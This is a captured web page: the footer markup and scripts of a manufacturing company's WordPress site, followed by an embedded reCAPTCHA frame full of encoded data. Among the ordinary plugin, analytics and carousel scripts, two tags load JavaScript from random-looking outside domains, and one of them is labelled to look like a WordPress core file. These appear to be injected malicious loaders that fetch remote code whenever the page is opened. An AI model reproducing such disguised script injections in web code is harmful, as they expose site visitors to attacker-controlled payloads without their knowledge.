" alt="facebook icon"></noscript></a> <a href="https://twitter.com/bdemfgtech" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="twitter icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png" alt="twitter icon"></noscript></a> <a href="https://www.linkedin.com/company/bde-manufacturing-technologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="linkedin icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png" alt="linkedin icon"></noscript></a> <a href="https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="you-tube icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png" alt="you-tube icon"></noscript></a> <a href="https://www.bdeinc.com/blog/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE blog icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png" alt="BDE blog icon"></noscript></a></p>
<p><a href="http://www.bbb.org/oregon/business-reviews/machine-shops/b-d-e-manufacturing-technologies-in-beaverton-or-22586168" target="_blank" rel="nofollow"><img class="bbblogo" style="width:70% !important;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB rating for BDE" rel="nofollow" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg"><noscript><img class="bbblogo" style="width:70% !important;" src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg" alt="BBB rating for BDE" rel="nofollow"></noscript></a></p>
<p>Copyright © 2025<!--?php echo date('Y'); ?--> BDE Manufacturing<br>
Technologies</p></div>                          <div class="widget_text col-lg-2 col-md-2 col-sm-6 col-xs-12 fbox1234 fboo" data-animated="fadeInDown"><div class="textwidget custom-html-widget"><a href="https://www.bdeinc.com/certification/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies ISO Certification Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg" alt="BDE Manufacturing Technologies ISO Certification Logo"></noscript></a>
&nbsp;
&nbsp;
<a href="https://www.bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png" alt="BDE Manufacturing Technologies Logo"></noscript></a></div></div>           </div>
</div>
</div>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1762939525' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bdeinc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.6.4' id='codedropz-uploader-js'></script>
<script type='text/javascript' id='dnd-upload-cf7-js-extra'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.bdeinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"42a81a636e","drag_n_drop_upload":{"tag":"h4","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.6.4' id='dnd-upload-cf7-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/themes/bdeinc/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1762939525' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>window.lazyLoadOptions = {
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}};
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
return;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
return;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery-1.11.2.min.js"></script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/bootstrap.min.js"></script> 
<script  defer="defer"  type="text/javascript" language="javascript" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/animload.min.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/owl.carousel.js"></script> 
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://www.bdeinc.com/thank-you/';
}, false );
</script>
<script>
$(document).ready(function(){
$('.owl-carousel').owlCarousel({ loop:true, margin:10, nav:true, navigation : false, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:3},1000:{items:4}}}) 
$('.owl-carousel1').owlCarousel({loop:true, margin:10, nav:true, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:2}, 1000:{items:2}}})
$('.owl-carousel2').owlCarousel({loop:true,margin:10,nav:true, dots:true, autoplay:true,autoplayTimeout:3000, autoplayHoverPause:true, responsive:{ 0:{items:1}, 600:{items:2}, 1000:{items:1}}}) 
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery.newsTicker.js"></script> 
<script type="text/javascript">	
$(document).ready(function(){
var nt_example1 = $('#nt-example1').newsTicker({row_height: 110, max_rows: 3,  duration: 4000, prevButton: $('#nt-example1-prev'), nextButton: $('#nt-example1-next') });
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/back-to-top.js"></script> 
<script>
$(document).ready(function(){
$( "body" ).prepend( "<div class='mobcta'><a href='tel:+8662626233'><i class='fa fa-phone'></i></a> <a href='mailto:info@bdeinc.com' class='searcher'><i class='fa fa-envelope'></i></a>  <a href='https://www.bdeinc.com/request-a-quote' class='searcher'> <i class='fa fa-list-alt'></i>  REQUEST A QUOTE</a></div>" );
});
</script>
<script>
jQuery(document).ready(function() {
jQuery('#menu-header-menu li ul').addClass('wsmenu-submenu');
jQuery( ".wsmenu-submenu" ).parent('li').find('a:first').append(' <i class="fa fa-caret-down"></i>');
});
</script>
<script type="text/javascript">
document.write(unescape("%3Cscript src='" + document.location.protocol + "//www.webtraxs.com/trxscript.php' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
_trxid = "bdeinc";
webTraxs();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=bdeinc&st=img" alt="bde"></noscript>
<script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js"></script>
<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4Nl1lVN-9EqAA1";
//--></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/182138231/9c677b89d5a58047922a/12/swap.js"></script>
<!-- end ad widget -->
</body>
</html><!-- WP Fastest Cache file was created in 0.39956498146057 seconds, on 12-11-25 9:25:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&co=aHR0cHM6Ly93d3cuYmRlaW5jLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ta0ntf5jjbee
body_size: 45541
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="9PHurPNqzLjvzcywfd27Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="9PHurPNqzLjvzcywfd27Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9PHurPNqzLjvzcywfd27Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7Di8K4w7fDlW9Ww7EKw4LDrB07csOVwpx/fsKfIkbCshrDsEouQMKfTXfCixJkPcKnOsKNw77CgQTDqFstwqEEwptRw7Nkw7jDnMO1w6/DlMK/fBfDvQo2U1ZRFxIkwrpfwokUwq1Gw5taLh7CtjnCj8K0wosRw5liw4fCu1QAw4bCozPDm8Kaw6fCvkrDqS3CksOdFRl9M8OHw555wqjCtcOBwoEtwrZBw6ExSMOewp/Dq8KAKVDCkMOnwos1w5rDmQ0Gw6rDn8KeGEQzbxPCsDNFcMOFW23DhsKQwqzCvC/Cm8OYw6vCrcKowpIaRMKUZ8KiAcOZwqrDnkJ2wpRTwrXCt2kCOMKaZ8KxVijCsGgzJsKVwpzDhsOrHhYGPU3CkX/CvnbCvXQkO8ODfMOlV1XCgmTDqRnDt2HDmMOJT8OCwqLCnsOtwrV4BRbDj8OSLMOfwpHCs8KIKMK/RSB9eEDDjMOJD8O/I3wyw7x2w5vDtToUw5vDlsK+wr4uw5ogcX4pDjxgwpphwq/Cv2U7YcKjw6rCrQgZPArDuzxPAMKGV8OJfzbDi8OGwpAoEcKVLhFdw7Ezw7XDp8OKBQnDu1fDjcK1MXgAw5rCj8Kfw5vCtsOwwqXCv0w8wq/CiyjCq8OXFHBZXSkGwqbCicOkw6jCr8KCw4EKYR5zd28WwpPCn3HDtlrCgMOuw4vDlsKnZWjDkmHCssOUw4rDssKkwoEqNRXClhomGiDCv8OFGHvCk2XCq8OBwr3CnUkjeTlCw77DoXDCmAhHEFVmw5TDlQd/[base64]/CgwXCnMKtE8O2VlnDscOuVsKuKMOOw4dAwo/CgMO/YwgoVMO+dxELw7d+w4R1czYNQsOGUxNTSMKTNwLDgG7Cg8KRw6R3w73Cr8K/w4PCmsKxQm4jwohWd8KnPj3DhsKLwolgYwtXwq3CpjPDoSgUIcO8wplPwq1FesK/TMOCwpvDh0cQdzleWGzDh1DCn0zCgcONwrnDk8KKFcK+K01Ewr7DljomJcK8w7bChkA6NUvCnR5swq1XMsKrCgzDpcOoA8KdeSV0XzcGMsONCTPCncOSw6k/[base64]/wrRNGBnCn2DDg8KzwqLCjMKAwoROwp3Cl8KmUmLDjcK/QsKPwqJNwpkXw6/Cujcqw6MhwqTDvRJ8w5jDpMKowqpgfAzDnVIqw7jCqmnDnUbCgsOTT8K9LsKMwp/[base64]/V8KPw5PCncKeWjTCpsKFbzDDncKiHRgjXsKAVsOJwpXDjTLDrMKbw4/DgsONwrjDh0JHDzkCwrllYgHDrsOMw74Dw78Sw6QEwpnDhsKNEQs7w4hIw7DChUjDvcOrE8K5KcKrwo3DrcK8QWZgwrUfTFsiAcK1w4DCmj7CiMK/wpUMfMKHMDUXw7jDo1TDjxHCs1zCpsKiwpMwTMK5wr/[base64]/DjXt1wqDCqCpJw4zDjXIjb3hxV8KXw78MPMK3JMOpS8ODAsOiaGAowoQ7BRLDmcOUwqXDgWbCr38Rw6cCDsO4J8OJw7TDtWp2VsO/w4HClBVyw5nCr8OKwo5tw4fCpcK0EhDCtsOSGlgqw4vDisOEw7YXw4g1w7HDs11gw4fDtkNjw7HCvcOLZsKEwoAuaMKbwrZaw6cIw5jDicO6w7RsPsK4w7bCnsKvwoB9wr/CpcK/w4XDm3HDggcTPSLDqX4VcxBUCcOQX8Opw5IlwrFXw7TDtzkpw4kawrTDhCDCnsK+wpPDn8OUJsOow419wqxPEUZLDsOXw7Iyw7LDssO/wr7CgF7DoMOZOx4+YMKwBD55diA2cx/DmAQ/w5DCv1MmG8KgHcOxw4PCu27CkEcQwrIfasOGCCpdwpBwMUnDvMKRw6JRwrZIfXfDlXwkYMKhw7VOOsObKnDCusKOwpHDig/DucO6wrV5w5VJVMOIRcKcw67DtcKbWTDCqcO+w7TCpMKSHTfCrXnDmSVzwq8XwpbCqsOGdlXDnjvCn8O7CQDCosOrwqZyAsOYwocPw68LPBQJaMK8AEzCh8OVw4l/[base64]/DlsO5TD8JIVjDiMOuwokOw5l1wrzDlhvDn8KIwodcwojCoyvCq8O/[base64]/[base64]/Dq8Ohw5/[base64]/[base64]/CisOcRV3DocK9cMOiCnPDtylWYMKrwqzDhzfDrcO/FFQmwohdwqsew6QsX3UPw7ZpwoDCjjUHCcOMY8KMwqhEdE8UAU/[base64]/[base64]/[base64]/DtcKZw4RMw7M9woTCjy9gUVLDn8Onw5jCvzpAT8Opwq3CncKcZynDncOYw71Pd8O9w5cTacOmw7wcA8KYcTPCucKaJMOqd3jCunhAwosvWF/CucKFwpTDqsOmwoXCtsOjP3YZwrrDvcKPwo47cnLCh8OQTE3Cm8OWakDDgMKCwoALZMOFQsKKwpUBdnHDkMOuw5vDuyvCj8KXw5XCuCzDhcKQwpoKTFh1ClsLwrjDkcOxdG/DohczCcO3w700wqAJw70GWkzCicOGQG7CkMK8bsOIwrfDm2p6w4/DpiRjw6drw4zDmhXCmcKRwql8RsKbw53DoMOZw4XClMOhwodYHUXDvyNOK8OzwrPCoMKXw67DicK3w7HCh8Kdc8OXRlHDrcO5wqMAEHlzIsOtPXDCnsOBwp/[base64]/DksO/wpXDqSNPwqXCmsK8JcKyG8KDwqrDhDARwonCmVTDrsOIwpvDjsKvEsKYYSUJwofDhyYSwoJKwopyMzFeUCPDg8ONwoRtU3J3w4bCuynDtm/DkBoaDFRiFTUIwqZGw6LCmMO1wrPCscKba8O9w5kxwoEvw6QZwovDosOmwo7DtsO7bsK/GAkDCXBaWcO1w4dhw4FxwpU8w6XCnGMNY0F2esKFBcO1ZVHCgMKEcWN6wrzDpcOJwqzChF/DsEHCv8OEwp3ClMKEw6kawrPDjsO4w7/DrSBWbMONwrPCt8KGwoF2esOtwoDDh8OWwrZ+BsOJEn/Cr0k2w7/CssOHehjDlj97wrhqdSpbcTzCi8OZSXcOw4tzwpImc2NuZ04Ew4HDrcKCwqd+wosjJGgBZcO9HxdxEMKuwp3CksKhHMO3Z8OEw5/[base64]/DjjRmTDnCsXPCocOVdsOMw4xLPkHDu8KxKjV6wrHCkcKpw4PCmMKdb8Olw4VDNxnCtMOzb1oGw43DmVvDj8KNwq/[base64]/ClsOFAsO8w751w6k7w64Gcx9wRyPDnAF3OMKAw6pXZBzDucO2Wxp/[base64]/DrXYnw6wdc2zCncOZw5fDsMOTwpVuIsOgD8OMA8KDR8Kxwqk6w4QVLcO9w54jwqvCoHxWDsKcQcOqN8OwDBHCgMKDMgPCk8KYwpnCiXjCpnQIc8OuwojClwAecUZTwp/CrMO0wqYpw4k6wpHCvTsqw7/DlcO0wo4uQGzDoMKCCGFVCV7Di8KRwpYSw4BRNcOUUmrCoEk6a8KLw5fDiVVdD1oiw4TCvz9ZwqMkwqfCtUjDkkhuPsKOTEPCncKrwrBvfy/DviDCgjFKw6DDrsKabsKV